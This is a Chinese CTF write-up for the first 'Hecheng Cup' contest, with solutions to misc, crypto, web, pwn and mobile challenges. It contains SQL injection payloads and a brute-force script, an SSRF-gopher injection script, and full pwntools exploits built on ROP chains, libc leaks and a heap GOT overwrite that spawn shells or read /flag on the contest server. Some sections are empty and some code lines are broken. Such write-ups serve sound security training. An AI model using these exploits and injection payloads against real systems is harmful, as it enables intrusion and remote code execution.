首届“鹤城杯”河南·鹤壁CTF网络安全挑战赛部分WP
首届“鹤城杯”河南·鹤壁CTF网络安全挑战赛WP
公众号:Th0r安全
文章目录
- 首届“鹤城杯”河南·鹤壁CTF网络安全挑战赛WP
-
- 1
- 2
- 3
- 4
- 5
- easy_sql_2
- middle_magic
- easy_sql_1
- EasyPHP
- Spring
- easy_crypto
- a_crypto
- babyrsa
- Crazy_Rsa_Tech
- little of
- Babyof
- PWN1
- PWN2
- PWN3
- PWN4
- PWN5
- Petition
- Mobile1
-
1
$ tshark -r timu.pcapng http|grep ' GET ' > timu-get
$ for i in `seq 1 30`; do a=`grep "),$i,1)" timu-get|tail -1|cut -d= -f3|cut -
d- -f1`;b=`printf "%x" $a`;echo -n $b; done
666c61677b77317265736841524b5f657a5f31736e7469747d7e7e7e7e3c
$ for i in `seq 1 30`; do a=`grep "),$i,1)" timu-get|tail -1|cut -d= -f3|cut -
d- -f1`;b=`printf "%x" $a`;echo -n $b; done|xxd -p -r
flag{w1reshARK_ez_1sntit}
-
2
$ cat easy_crypto.txt
公正公正公正诚信文明公正民主公正法治法治诚信民主自由敬业公正友善公正平等平等法
治民主平等平等和谐敬业自由诚信平等和谐平等公正法治法治平等平等爱国和谐公正平等
敬业公正敬业自由敬业平等自由法治和谐平等文明自由诚信自由平等富强公正敬业平等民
主公正诚信和谐公正文明公正爱国自由诚信自由平等文明公正诚信富强自由法治法治平等
平等自由平等富强法治诚信和谐

http://www.hiencode.com/cvencode.html
flag{IlUqU9O5guX6YiITsRNPiQmbhNRjGuTP}
-
3
flag{W0w_y0u_c4n_rea11y_enc0d1ng!}

-
4

修改 png 文件的高后保存为 1a.png

https://pan.baidu.com/s/1cG2QvYy3khpQGLfjfbYevg
密码: cavb
下载 file.pcap 然后分析
$ strings file.pcap > amisc.str1
wqsemc@kali:~/l/00-hechengctf20211008$ for i in `seq 1 39`; do a=`grep username
amisc.str|grep "%29%2C$i%2C1%29%29"|tail -1|awk -F'%2Csleep' '{print $1}'|awk -
F'%29%29%3D' '{print $2}'`;b=`printf %02x $a`;echo -n $b; done
666c61677b63643263336532666561343633646564396166383030643731353562653761717d7e
wqsemc@kali:~/l/00-hechengctf20211008$ for i in `seq 1 39`; do a=`grep username
amisc.str|grep "%29%2C$i%2C1%29%29"|tail -1|awk -F'%2Csleep' '{print $1}'|awk -
F'%29%29%3D' '{print $2}'`;b=`printf %02x $a`;echo -n $b; done|xxd -p -r
flag{cd2c3e2fea463ded9af800d7155be7aq}
-
5
$ zsteg check.png
b1,r,lsb,xy .. text:
"CbBbBbCbFbBbFbGbGbGbBbCbGbGbGbCbCbBbFbCbCbGbGbCbCbGbFbCbCbG"
b1,rgb,lsb,xy .. text:
"flag{h0w_4bou
T_enc0de_4nd_&
#x70;nG}m"
$ echo
"flag{h0w_4bou
T_enc0de_4nd_&
#x70;nG}m"|sed 's/&#//g'|sed 's#;##g'|xxd -p -r
flag{h0w_4bouT_enc0de_4nd_pnG}
-
easy_sql_2
登录功能,post传username和password。尝试admin,admin弱口令登录成功但是提示flag并不在这里。username尝试 -1’||‘1’%23 发现是password error!,因此猜测后端的应该是根据传入的username查出对应的password,查到了就不再是username error!,然后讲传入的password进行一次md5后与这个password比较,相同就登录成功。尝试SQL注入,但是ban了select,因此利用table注入。数据库名的话很好注入,直接不用table用regexp也可以注出是ctf了,然后开始注表名。虽然过滤了tables,但是columns没有过滤,可以利用informaion_schema.columns来盲注出表名:
-1'||
(('def','ctf','fl11aag','','',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)
<(table/**/information_schema.columns/**/limit/**/3,1))#
按位一次爆破即可得到fl11aag ,列名的话不重要就不爆了。
然后就是爆内容,经过测试只有一列,但是却有2行数据,第一行数据是假flag:
-1'||((binary/**/{})<(table/**/ctf.fl11aag/**/limit/**/1,1))#
写个脚本爆破即可,脚本没有对最后一位进行处理,爆出结果后手动改一下即可:
import requests
import string
from time import sleep
def strtohex(s):
ss = "0x"
for i in s:
ss += str(hex(ord(i))).replace("0x",'')
return ss
url="http://182.116.62.85:26571/login.php"
flag="flag{"
for i in range(10000):
#for j in ".-0123456789abcdefghijklmnopqrstuvwxyz0123456789{|}~":
for j in range(19,128):
#payload="-1'||
(('def','ctf','fl11aag','{}','',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)
<(table/**/information_schema.columns/**/limit/**/3,1))#".format(flag+j)
payload="-1'||((binary/**/{})
<(table/**/ctf.fl11aag/**/limit/**/1,1))#".format(strtohex(flag+chr(j)))
data={
"username":payload,
"password":"1"
}
r=requests.post(url=url,data=data)
#print(r.text)
if "username" in r.text and "try" not in r.text:
#print(r.text)
#print(payload)
#print(j)
flag+=chr(j-1)
print(flag)
break
-
middle_magic
没啥好说的。。。。考了一遍又一遍的trick。
?aaa=%0apass_the_level_1%23
admin[]=1&root_pwd[]=2&level_3={"result":0}
-
easy_sql_1
老登录界面,说不是inner所以不行,f12看到use.php,进去有个ssrf,利用gopher协议打post然后adminadmin登录后发现给了cookie: this_is_your_cookie=YWRtaW4= ,把cookie带上再经过一些尝试发现post没什么回显,尝试cookie是不是可以注入,将admin’ base64加密后填上去再访问,直接SQL语句报错,用的sqli-labs的库,直接报错注出flag即可:
import requests
from urllib.parse import quote
data="""POST / HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Cookie:
this_is_your_cookie=LTEnKXx8dXBkYXRleG1sKDEsY29uY2F0KDEsKHNlbGVjdCBncm91cF9jb25j
YXQoZmxhZykgZnJvbSBmbGFnKSwxKSwxKSM=;PHPSESSID=susn9dj4f1806v0pl5oiureek1;
Content-Length: {}
{}
"""
payload="uname=admin&passwd=admin"
length=len(payload)
data=data.format(length,payload)
data=quote(data,'utf-8')
url="http://182.116.62.85:28303/use.php"
params={
'url':"gopher://127.0.0.1:80/_"+data
}
headers={
'Cookie':"PHPSESSID=8t4ppbs8ek3l5v5estgbttqtu3"
}
r=requests.get(url,params=params,headers=headers)
print(r.text)
-
EasyPHP
原题魔改,参考连接:https://www.gem-love.com/ctf/1898.html
直接打: http://182.116.62.85:21895/index.php/utils.php/%81?show[source
-
Spring
原题魔改照着敲,参考链接:http://blog.cyberpeace.cn/Spring-Web-Flow/

-
easy_crypto
附件:
公正公正公正诚信文明公正民主公正法治法治诚信民主自由敬业公正友善公正平等平等法治民主平等平等和谐敬业自由诚信平等和谐平等公正法治法治平等平等爱国和谐公正平等敬业公正敬业自由敬业平等自由法治和谐平等文明自由诚信自由平等富强公正敬业平等民主公正诚信和谐公正文明公正爱国自由诚信自由平等文明公正诚信富强自由法治法治平等平等自由平等富强法治诚信和谐
社 会 主 义 核 心 价 值 观 加 密 , 在 线 解
http://www.atoolbox.net/Tool.php?Id=850
-
a_crypto
附件:
4O595954494Q32515046324757595N534R52415653334357474R4N575955544R4O5N4Q46434S4O59474253464Q5N444R4Q51334557524O5N4S424944473542554O595N44534O324R49565746515532464O49345649564O464R4R494543504N35
ROT13 编码,解码后得
4B595954494D32515046324757595A534E52415653334357474E4A575955544E4B5A4D46434F4B59474253464D5A444E4D51334557524B5A4F424944473542554B595A44534B324E49565746515532464B49345649564B464E4E494543504A35
16 进制串转字符串得
KYYTIM2QPF2GWYZSNRAVS3CWGNJWYUTNKZMFCOKYGBSFMZDNMQ3EWRKZOBIDG5BUKYZDSK2NIVWFQU2FKI4VIVKFNNIECPJ5
base32 串解码得
V143Pytkc2lAYlV3SlRmVXQ9X0dVdmd6KEYpP3t4V29+MElXSER9TUEkPA==
base64 解码得
W^7?+dsi@bUwJTfUt=_GUvgz(F)?{xWow~0IWHD}MA$<
base85 解码得
flag{W0w_y0u_c4n_rea11y_enc0d1ng!}
-


babyrsa
题目:

hint1 就是 p 的高 300 位,hint2 就是 q 的低位,想到高位攻击,可是高位攻击一般需要其中一个因子已知的 570 位,根据q 的低位求出 p 的低位,再爆破点比特位就行了。由此得到 p 的低位 p0,结合高位攻击.
EXP:

-
Crazy_Rsa_Tech
-
little of
-
Babyof
-
PWN1
签到题,栈溢出,构造 rop 去 getshell
EXP
#!/usr/bin/env python
#coding=utf-8
from pwn import*
ip = "182.116.62.85"
port = 21613
io = remote(ip,port)
#io = process('./baby0f')
elf = ELF('./baby0f')
libc = ELF('./libc-2.27.so')
#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
context(log_level='debug',os='linux',arch='amd64')
'''
0x0000000000400743: pop rdi; ret;
0x0000000000400741: pop rsi; pop r15; ret;
'''
pop_rdi_ret = 0x0400743
main_addr = 0x040066B
pop_rsi_r15_ret = 0x0400741
payload = b'a'*0x40 + b'b'*8
payload += p64(pop_rdi_ret)
payload += p64(elf.got['puts'])
payload += p64(elf.plt['puts'])
payload += p64(main_addr)
io.recvuntil("?")
io.sendline(payload)
leak =
u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
libc_base = leak - libc.symbols['puts']
libc_execv = libc_base + libc.symbols['execv']
binsh_addr = libc_base +
libc.search('/bin/sh\x00').next()
log.success("leak_puts ==> 0x%x" % leak)
log.success("leak_base ==> 0x%x" % libc_base)
log.success("leak_execv ==> 0x%x" % libc_execv)
log.success("binsh_addr ==> 0x%x" % binsh_addr)
payload = b'a'*0x40 + b'b'*8
payload += p64(pop_rdi_ret)
payload += p64(binsh_addr)
payload += p64(pop_rsi_r15_ret)
payload += p64(0)*2
payload += p64(libc_execv)
io.recvuntil("?")
io.sendline(payload)
io.interactive()
-
PWN2
比 pwn1 多了一个 canary,第一次输入直接写
#!/usr/bin/env python
#coding=utf-8
from pwn import*
ip = "182.116.62.85"
port = 27056
io = remote(ip,port)
#io = process('./littleof')
elf = ELF('./littleof')
#libc = ELF('./libc-2.27.so')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
context(log_level='debug',os='linux',arch='amd64')
'''
0x0000000000400863: pop rdi; ret;
0x0000000000400861: pop rsi; pop r15; ret;
'''
pop_rdi_ret = 0x0400863
main_addr = 0x0400789
pop_rsi_r15_ret = 0x0400861
payload = b''
payload += b'A'*(0x50-8)
io.recvuntil("?")
io.sendline(payload)
io.recvuntil("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA")
canary = u64(io.recv(8).ljust(8,b'\x00'))
canary = canary - 0x0a
success(hex(canary))
payload = b'a'*(0x50-8) + p64(canary) + b'b'*8
payload += p64(pop_rdi_ret)
payload += p64(elf.got['puts'])
payload += p64(elf.plt['puts'])
payload += p64(main_addr)
io.recvuntil("!")
io.sendline(payload)
leak =
u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
libc_base = leak - libc.symbols['puts']
libc_execv = libc_base + libc.symbols['execv']
binsh_addr = libc_base +
libc.search('/bin/sh\x00').next()
log.success("leak_puts ==> 0x%x" % leak)
log.success("leak_base ==> 0x%x" % libc_base)
log.success("leak_execv ==> 0x%x" % libc_execv)
log.success("binsh_addr ==> 0x%x" % binsh_addr)
payload = ''
payload += b'A'*(0x50-8)
io.recvuntil("?")
io.sendline(payload)
io.recvuntil("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA")
canary = u64(io.recv(8).ljust(8,b'\x00'))
canary = canary - 0x0a
success(hex(canary))
payload = b'a'*(0x50-8) + p64(canary) + b'b'*8
payload += p64(pop_rdi_ret)
payload += p64(binsh_addr)
payload += p64(pop_rsi_r15_ret)
payload += p64(0)*2
payload += p64(libc_execv)
io.recvuntil("!")
io.sendline(payload)
#gdb.attach(io)
io.interactive()
-
PWN3
pwn3 栈溢出,开了沙箱,需要写 orw 去读 flag
from pwn import *
context.log_level = 'debu'
context.arch = 'i386'
io = process("./onecho")
elf = ELF("./onecho")
libc =
ELF("/libs/2.31-0ubuntu9.2_i386/libc-2.31.so")
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = 0x804966e
bss = elf.bss() + 0x500
pop_ret = 0x08049022
pop2_ret = 0x8049812
pop3_ret = 0x8049811
payload = b'a' * 0x110 + p32(pop_ret) + p32(bss) +
p32(puts_plt) + p32(main) + p32(puts_got)
io.sendlineafter("name:", payload)
io.recvline()
libc_base = u32(io.recv(4)) - libc.sym['puts']
success("libc_base->" + hex(libc_base))
open_adr = libc_base + libc.sym['open']
read_adr = libc_base + libc.sym['read']
write_adr = libc_base + libc.sym['write']
payload = b'/flag\x00'.ljust(0x110, '\x00') +
p32(pop2_ret) + p32(bss) + p32(0x100)
payload += p32(open_adr) + p32(pop2_ret) + p32(bss) +
p32(0)
payload += p32(read_adr) + p32(pop3_ret) + p32(3) +
p32(bss + 0x100) + p32(0x50)
payload += p32(write_adr) + p32(0) + p32(1) + p32(bss
+ 0x100) + p32(0x50)
io.sendlineafter("name:", payload)
io.interactive()
-
PWN4
利用__stack_chk_fail(),将 flag 打印在报错位置
EXP
#!/usr/bin/env python
# coding=utf-8
from pwn import *
ip = "182.116.62.85"
port = 24842
io = remote(ip,port)
#io = process('./easyecho')
elf = ELF('./easyecho')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
context(log_level='debug', os='linux', arch='amd64')
io.recvuntil("Name:")
io.send(b'A' * 16)
io.recvuntil("Welcome AAAAAAAAAAAAAAAA")
leak = u64(io.recv(6).ljust(8, b'\x00'))
pie_base = leak - 0xcf0
success(hex(leak))
success(hex(pie_base))
flag = pie_base + 0x0202040
io.recvuntil("Input:")
io.sendline('backdoor')
io.recvuntil("Input:")
io.sendline(b'a' * 352 + p64(0) + p64(flag))
# gdb.attach(io)
io.recvuntil("Input:")
io.sendline('exitexit')
# gdb.attach(io)
io.interactive()
-
PWN5
2018 年国赛原题,libc 用的是 buu 的 32 位 libc2.23 的
原 exp 链接
https://www.freesion.com/article/5410126051/
from pwn import *
from time import sleep
context(log_level='debug',os='linux',arch='amd64')
context.terminal = ['tmux', 'splitw', '-h']
# p = process("./task_supermarket")
p = remote("182.116.62.85", 27518)
def add(name, price, descrip_size, description):
p.recvuntil("your choice>> ")
p.sendline('1')
p.recvuntil("name:")
p.sendline(name)
p.recvuntil("price:")
p.sendline(str(price))
p.recvuntil("descrip_size:")
p.sendline(str(descrip_size))
p.recvuntil("description:")
p.send(description)
def free(name):
p.recvuntil("your choice>> ")
p.sendline('2')
p.recvuntil("name:")
p.sendline(name)
def list():
p.recvuntil("your choice>> ")
p.sendline('3')
def change_price(name, value):
p.recvuntil("your choice>> ")
p.sendline('4')
p.recvuntil("name:")
p.sendline(name)
p.recvuntil("input the value you want to cut or
rise in:")
p.sendline(str(value))
def change_desc(name, descrip_size, description):
p.recvuntil("your choice>> ")
p.sendline('5')
p.recvuntil("name:")
p.sendline(name)
p.recvuntil("descrip_size:")
p.sendline(str(descrip_size))
p.recvuntil("description:")
p.send(description)
add('0', 80, 0x1c, '\n')
add('1', 80, 0x1c, '\n')
add('2', 80, 0x1c, '\n')
add('3', 80, 0x1c, '\n')
change_desc('1', 0x30, '\n')
add('4', 80, 0x1c, '\n')
add('5', 80, 0x80, '\n')
read_got = 0x0804B010
atoi_got = 0x0804B048
payload = p32(0x34)
payload += p32(0) * 3
payload += p32(0x50)
payload += '\x90\n'
change_desc('1', 0x1c, payload)
payload = '\x00' * (0x20 - 8)
payload += p32(0)
payload += p32(0x21)
payload += p32(0x35)
payload += p32(0) * 3
payload += p32(0x50)
payload += p32(0x90)
payload += p32(atoi_got)
change_desc('4', 0x90, payload + '\n')
list()
p.recvuntil("5: price.80, des.")
libc = ELF("./libc-2.23.so")
leak = u32(p.recv(4))
libc.address = leak - libc.symbols['atoi']
info("libc: " + hex(libc.address))
info("leak: " + hex(leak))
payload = p32(libc.symbols['system'])
change_desc('5', 0x90, payload + '\n')
# gdb.attach(p)
# pause()
p.recvuntil("your choice>> ")
p.sendline("sh")
p.interactive()
-
Petition
Ida 打开 发现有递归调用

每个函数都十分相似

发现 7^0x66 后 ascii 码是字符‘f’ 类似的 后面都是异或即可
中级有一个取反的 同理取反即可
拿到 flag
Flag{96c69646-8184-4363-8de9-73f7398066c}
-
Mobile1
使用 jad 进行反编译分析,发现关键进行了 rc4 加密算法。
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
setContentView(R.layout.activity_user);
this.f3923o = (TextView) findViewById(R.id.money_tv);
TextView textView = (TextView) findViewById(R.id.flag_tv);
this.f3924p = (TextView) findViewById(R.id.showflag_tv);
String string = getIntent().getExtras().getString("TOKEN");
int[] iArr = new int[1];
byte[] bArr = C0956a.f3623b;
byte[] bytes = string.getBytes();
ThreadLocalRandom current = ThreadLocalRandom.current();
byte[] bytes2 = C0956a.f3622a.getBytes();
byte[] bArr2 = new byte[256];
for (int i = 0; i < 256; i++) {
bArr2[i] = (byte) i;
}
if (bytes2.length == 0) {
bArr2 = null;
} else {
int i2 = 0;
int i3 = 0;
for (int i4 = 0; i4 < 256; i4++) {
i3 = ((bytes2[i2] & 255) + (bArr2[i4] & 255) + i3) & 255;
byte b = bArr2[i4];
public class C0956a {
/* renamed from: a */
public static String f3622a = "secretsecretsecretsecretsecretsecret";
/* renamed from: b */
public static byte[] f3623b = {81, -13, 84, -110, 72, 77, -96, 77, 32, -115, -
75, -38, -97, 69, -64, 49, 8, -27, 56, 114, -68, -82, 76, -106, -34};
}
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
setContentView(R.layout.activity_main);
C0956a.f3622a = "5FQ5AaBGbqLGfYwjaRAuWGdDvyjbX5nH";
public void onClick(View view) {
String str;
if (this.f3925b[0] > 499999999) {
Toast.makeText(UserActivity.this, "buy success, eojoy it!", 0).show();
byte[] bArr = {102, 108, 97, 103, 123}; // flag{
byte[] bArr2 = {125}; // }
byte[] bArr3 = {15, 70, 3, 41, 1, 48, 35, 64, 58, 50, 0, 101, 100, 99, 11, 123,
52, 8, 60, 119, 62, 115, 73, 17, 16};
byte[] bytes = this.f3926c.getBytes();
if (25 > bytes.length) {
str = "";
} else {
for (int i = 0; i < 25; i++) {
bArr3[i] = (byte) (bArr3[i] ^ bytes[i]);
}
str = new String(bArr) + new String(bArr3) + new String(bArr2);
}
$ cat areyourich.py
from arc4 import ARC4
a=[81, -13, 84, -110, 72, 77, -96, 77, 32, -115, -75, -38, -97, 69, -64, 49, 8,
-27, 56, 114, -68, -82, 76, -106, -34]
c=''.join([chr((256+i)%256) for i in a])
b=[15, 70, 3, 41, 1, 48, 35, 64, 58, 50, 0, 101, 100, 99, 11, 123, 52, 8, 60,
119, 62, 115, 73, 17, 16]
arc4 = ARC4('5FQ5AaBGbqLGfYwjaRAuWGdDvyjbX5nH')
name = arc4.encrypt(c)
print(name)
flag = ''.join([chr(ord(x)^y) for x,y in zip(name, b)])
print("flag{" + flag + "}")
$ python areyourich.py
vvvvipuser_TTTTKRWQGP@001
flag{y0u_h@V3_@_107_0f_m0n3y!!}